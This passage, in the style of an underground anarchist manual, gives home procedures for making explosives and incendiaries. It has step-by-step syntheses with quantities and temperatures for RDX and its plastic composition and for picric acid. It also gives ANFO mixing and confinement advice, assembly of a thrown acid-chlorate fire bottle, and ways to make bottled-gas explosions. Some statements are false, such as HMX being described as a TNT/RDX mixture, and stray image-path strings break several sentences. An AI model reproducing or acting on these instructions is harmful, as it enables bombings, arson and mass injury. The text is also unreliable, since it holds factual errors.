RDX, also called Cyclonite, or composition C-1 (when mixed with plasticisers) is one of the most valuable of all military explosives. This is because it has more than 150% of the power of TNT, and is much easier to detonate. It should not be used alone, since it can be set off by a not-too severe shock. It is lesssensitive than Mercury Fulminate or Nitroglycerin, but it is still too sensitive to be used alone.



RDX can be made by the surprisingly simple method outlined hereafter. It is much easier to make in the home than all other high explosives, with the possible exception of Ammonium Nitrate.

## MATERIALS:

- Hexamine -or- Methenamine Fuel Tablets (50 g)
- Concentrated Nitric Acid (550 mL)
- Ammonium Nitrate
- Distilled Water
- Table Salt
- Ice

#### EQUIPMENT:

- 500 mL Beaker
- Glass Stirring Rod
- Funnel and Filter Paper
- Ice Bath Container (Plastic Bucket)
- Centigrade Thermometer
- Blue Litmus Paper
- 1. Place the beaker in the ice bath, (see steps 3-4) and carefully pour 550 mL of concentrated Nitric Acid into the beaker.
- 2. When the acid has cooled to below 20°C, add small amounts of the crushed fuel tablets to the beaker. The temperature will rise, and it must be kept below 30°C, or dire consequences could result. Stir the mixture.
- 3. Drop the temperature below 0°C, either by adding more ice and salt to the old ice bath, or by creating a new ice bath. Ammonium Nitrate could be added to the old ice bath, since it becomes cold when it is put in water. Continue stirring the mixture, keeping the temperature below 0°C for at least twenty minutes.
- 4. Pour the mixture into a liter of crushed ice. Shake and stir the mixture, and allow it to melt. Once it has melted, filter out the crystals, and dispose of the corrosive liquid.
- 5. Place the crystals into one half a liter of boiling distilled water. Filter the crystals, and test them with the blue litmus paper. Repeat steps 4 and 5 until the litmus paper remains blue. This will make the crystals more stable and safe.
- 6. Store the crystals wet until ready for use. Allow them to dry completely using them. RDX is not stable enough to use alone as an explosive.
- 7. Composition C-1 can be made by mixing 88.3% RDX (by weight) with 11.1% mineral oil, and 0.6% lecithin. Kneed these material together in a plastic bag. This is one way to desensitize the explosive.
- 8. HMX is a mixture of TNT and RDX; the ratio is 50/50, by weight. It is not as sensitive, and is almost as powerful as straight RDX.
- 9. By adding ammonium nitrate to the crystals of RDX after step 5, it should be possible to desensitize the RDX and increase its power, since ammoniumnitrate is very insensitive and powerful. Sodium or potassium nitrate could also be added; a small quantity is sufficient to stabilize the RDX. 10. RDX detonates at a rate of 8550 meters/second when it is compressed to a density of 1½5 g/cubic cm.



ANFO is an acronym for Ammonium Nitrate - Fuel Oil Solution. An ANFO solves the only other major problem with ammonium nitrate: its tendency to pick up water vapor from the air. This results in the explosive failing to detonate when such an attempt is made. This is rectified by mixing 94% (by weight) ammonium nitrate with 6% fuel oil, or kerosene. The kerosene keeps the ammonium nitrate from absorbing moisture from the air. An ANFO also requires a large shockwave to set it off.

#### About ANFO

Lately there was been a lot said about various ANFO mixtures. These are mixtures of Ammonium Nitrate with Fuel Oil. This forms a reasonably powerful commercial explosive, with its primary benefit being the fact that it is cheap. Bulk ANFO should run somewhere around 9-12 cents the pound. This is dirt cheap compared to 40% nitro gel dynamites at 1 to 2 dollars the pound. To keep the cost down, it is frequently mixed at the borehole by a bulk truck, which has a pneumatic delivery hopper of AN prills (that's pellets to most of the world) and a tank of fuel oil. It is strongly recommended that a dye of some sort, preferably red be added to the fuel oil to make it easier to distinguish treated AN explosive from untreated oxidizer.

ANFO is not without its problems. To begin with, it is not that sensitive to detonation. Number eight caps are not reliable when used with ANFO. Booster charges must be used to avoid dud blast holes. Common boosters include sticks of various dynamites, small pours of water gel explosives, dupont's detaprime cast boosters, and Atlas's power primer cast explosive. The need to use boosters raises the cost. Secondly, ANFO is very water susceptible. It dissolves in it, or absorbs it from the atmosphere, and becomes quite worthless real quick. It must be protected from water with borehole liners, and still must be shot real quick. Third, ANFO has a low density, somewhere around .85. This means ANFO sacks float, which is no good, and additionally, the low density means the power is somewhat low. Generally, the more weight of explosive one can place in a hole, the more effective. ANFO blown into the hole with a pneumatic systemfractures as it is places, raising the density to about .9 or .92. The delivery system adds to the cost, and must be anti static in nature. Aluminum is added to some commercial, cartridge packaged ANFOs to raise the density---this also raises power considerable, and a few of these mixtures are reliably cap sensitive.

Now than, for formulations. An earlier article mentioned 2½ kilos of ammonium nitrate, and I believe 5 to 6 liters of diesel. This mixture is extremely over fueled, and I'd be surprised if it worked. Dupont recommends a AN to FO ratio of 93% AN to 7% FO by weight. Hardly any oil at all. More oil makes the mixture less explosive by absorbing detonation energy, and excess fuel makes detonation byproducts health hazards as the mixture is oxygen poor. Note that commercial fertilizer products do not work as well as the porous AN prills dupont sells, because fertilizers are coated with various materials meant to seal them from moisture, which keep the oil from being absorbed.

Another problem with ANFO: for reliable detonation, it needs confinement, either from a casing, borehole, etc, or from the mass of the charge. Thus, a pile of the stuff with a booster in it is likely to scatter and burn rather than explode when the booster is shot. In boreholes, or reasonable strong casings (cardboard, or heavy plastic film sacks) the stuff detonated quite well. So will big piles. That's how the explosive potential was discovered: a small oil freighter rammed a bulk chemical ship. Over several hours the cargoes intermixed to some degree, and reached critical mass. Real big bang. A useful way to obtain the containment needed is to replace the fuel oil with a wax fuel. Mix the AN with just enough melted wax to form a cohesive mixture, mold into shape. The wax fuels, and retains the mixture. This is what the US military uses as a man placed cratering charge. The military literature states this can be set off by a blasting cap, but it is important to remember the military blasting caps are considerable more powerful than commercial ones. The military rightly insists on reliability, and thus a strong cap (maybe 70-80 percent stronger than commercial). They also tend to go overboard when calculating demolition charges...., but hey, who doesn't...

Two manuals of interest: Duponts "Blaster's Handbook", \$20 manual mainly useful for rock and seismographic operations. Atlas's "Powder Manual" or "Manual of Rock Blasting" (I forget the title, its in the office). This is a \$60 book, well worth the cash, dealing with the above two topics, plus demolitions, and nonquarry blasting.

Incidentally, combining fuel oil and ammonium nitrate constitutes the manufacture of a high explosive, and requires a federal permit to manufacture and store. Even the mines that mix it on site require the permit to manufacture. Those who don't manufacture only need permits to store. Those who don't store need no permits, which includes most of us: anyone, at least in the US may purchase explosives, provided they are 21 or older, and have no criminal record. Note they ought to be used immediately, because you do need a license to store. Note also that commercial explosives contain quantities of tracing agents, which make it real easy for the FBI to trace the explosion to the purchaser, so please, nobody blow up any banks, orphanages, or old folks homes, okay.

## **202.Picric Acid by Exodus**

Picric acid, also known as Tri-Nitro-Phenol, or TNP, is a military explosive that is most often used as a booster charge to set off another less sensitive explosive, such as TNT. It's another explosive that is fairly simple to make, assuming that one can acquire the concentrated sulfuric and nitric acids. Its procedure for manufacture is given in many college chemistry lab manuals, and is easy to follow. The main problem with picric acid is its tendency to form dangerously sensitive and unstable picrate salts, such as potassium picrate. For this reason, it is usually made into a safer form, such as ammonium picrate, also called explosive D. A social deviant would probably use a formula similar to the one presented here to make picric acid.

MATERIALS:

• Phenol  $(9\frac{1}{2}q)$- Concentrated Sulfuric Acid (12½ mL)
- Concentrated Nitric Acid (38 mL)
- Distilled Water

EQUIPMENT:

- 500 mL Flask
- Adjustable Heat Source
- 1000 mL Beaker -or- other container suitable for boiling in
- Filter Paper and Funnel
- Glass Stirring Rod
- 1. Place 9½ grams of phenol into the 500 mL flask, and carefully add 12½ mL of concentrated sulfuric acid and stir the mixture.
- 2. Put 400 mL of tap water into the 1000 mL beaker or boiling container and bring the water to a gentle boil.
- 3. After warming the 500 mL flask under hot tap water, place it in the boiling water, and continue to stir the mixture of phenol and acid for about thirty minutes. After thirty minutes, take the flask out, and allow it to cool for about five minutes.
- 4. Pour out the boiling water used above, and after allowing the container to cool, use it to create an ice bath, similar to the one used in steps 3-4. Place the 500 mL flask with the mixed acid an phenol in the ice bath. Add 38 mL of concentrated nitric acid in small amounts, stirring the mixture constantly. A vigorous but "harmless" reaction should occur. When the mixture stops reacting vigorously, take the flask out of the ice bath.
- 5. Warm the ice bath container, if it is glass, and then begin boiling more tap water. Place the flask containing the mixture in the boiling water, and heat it in the boiling water for 1½ to 2 hours.
- 6. Add 100 mL of cold distilled water to the solution, and chill it in an ice bath until it is cold.
- 7. Filter out the yellowish-white picric acid crystals by pouring the solution through the filter paper in the funnel. Collect the liquid and dispose of it in a safe place, since it is corrosive.
- 8. Wash out the 500 mL flask with distilled water, and put the contents of the filter paper in the flask. Add 300 mL of water, and shake vigorously.
- 9. Re-filter the crystals, and allow them to dry.
- 10. Store the crystals in a safe place in a glass container, since they will react with metal containers to produce picrates that could explode spontaneously.

# **203.CHEMICAL FIRE BOTTLE by Exodus**

The chemical fire bottle is really an advanced molotov cocktail. Rather than using the burning cloth to ignite the flammable liquid, which has at best a fair chance of igniting the liquid, the chemical fire bottle utilizes the very hot and violent reaction between sulfuric acid and potassium chlorate. When the container breaks, the sulfuric acid in the mixture of gasoline sprays onto the paper soaked in potassium chlorate and sugar. The paper, when struck by the acid, instantly bursts into a white flame, igniting the gasoline. The chance of failure to ignite the gasoline is less than 2%, and can be reduced to 0%, if there is enough potassium chlorate and sugar to spare.

MATERIALS:

- Potassium Chlorate (2 teaspoons)
- Sugar (2 teaspoons)
- Concentrated Sulfuric Acid (4 oz.)
- Gasoline (8 oz.)

EQUIPMENT:

- 12 oz. glass bottle
- Cap for bottle, with plastic inside
- Cooking Pan with raised edges
- Paper Towels- Glass or Plastic Cup and Spoon
- 1. Test the cap of the bottle with a few drops of sulfuric acid to make sure that the acid will not eat away the bottle cap during storage. If the acid eats through it in 24 hours, a new top must be found and tested, until a cap that the acid does not eat through is found. A glass top is excellent.
- 2. Carefully pour 8 oz. of gasoline into the glass bottle.
- 3. Carefully pour 4 oz. of concentrated sulfuric acid into the glass bottle. Wipe up any spills of acid on the sides of the bottle, and screw the cap on the bottle. Wash the bottle's outside with plenty of water. Set it aside to dry.
- 4. Put about two teaspoons of potassium chlorate and about two teaspoons of sugar into the glass or plastic cup. Add about ½ cup of boiling water, or enough to dissolve all of the potassium chlorate and sugar.
- 5. Place a sheet of paper towel in the cooking pan with raised edges. Fold the paper towel in half, and pour the solution of dissolved potassium chlorate and sugar on it until it is thoroughly wet. Allow the towel to dry.
- 6. When it is dry, put some glue on the outside of the glass bottle containing the gasoline and sulfuric acid mixture. Wrap the paper towel around the bottle, making sure that it sticks to it in all places. Store the bottle in a place where it will not be broken or tipped over.
- 7. When finished, the solution in the bottle should appear as two distinct liquids, a dark brownish-red solution on the bottom, and a clear solution on top. The two solutions will not mix. To use the chemical fire bottle, simply throw it at any hard surface.
- 8. NEVER OPEN THE BOTTLE, SINCE SOME SULFURIC ACID MIGHT BE ON THE CAP, WHICH COULD TRICKLE DOWN THE SIDE OF THE BOTTLE AND IGNITE THE POTASSIUM CHLORATE, CAUSING A FIRE AND/OR EXPLOSION.
- 9. To test the device, tear a small piece of the paper towel off the bottle, and put a few drops of sulfuric acid on it. The paper towel should immediately burst into a white flame.

## BOTTLED GAS EXPLOSIVES

Bottled gas, such as butane for refilling lighters, propane for propane stoves or for bunsen burners, can be used to produce a powerful explosion. To make such a device, all that a simple-minded anarchist would have to do would be to take his container of bottled gas and place it above a can of Sterno or other gelatinized fuel, light the fuel and run. Depending on the fuel used, and on the thickness of the fuel container, the liquid gas will boil and expand to the point of bursting the container in about five minutes.

In theory, the gas would immediately be ignited by the burning gelatinized fuel, producing a large fireball and explosion. Unfortunately, the bursting of the bottled gas container often puts out the fuel, thus preventing the expanding gas from igniting. By using a metal bucket half filled with gasoline, however, the chances of ignition are better, since the gasoline is less likely to be extinguished. Placing the canister of bottled gas on a bed of burning charcoal soaked in gasoline would probably be the most effective way of securing ignition of the expanding gas, since although the bursting of the gas container may blow out the flame of the gasoline, the burning charcoal should immediately re-ignite it. Nitrous oxide, hydrogen, propane, acetylene, or any other flammable gas will do nicely.

During the recent gulf war, fuel/air bombs were touted as being second only to nuclear weapons in their devastating effects. These are basically similar to the above devices, except that an explosive charge is used to rupture the fuel container and disperse it over a wide area. A second charge is used to detonate the fuel. The reaction is said to produce a massive shockwave and to burn all the oxygen in a large area, causing suffocation.

